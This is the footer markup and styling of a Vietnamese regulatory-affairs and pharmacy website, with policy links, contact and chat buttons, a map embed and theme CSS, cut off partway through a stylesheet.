                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696d2de191451
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container 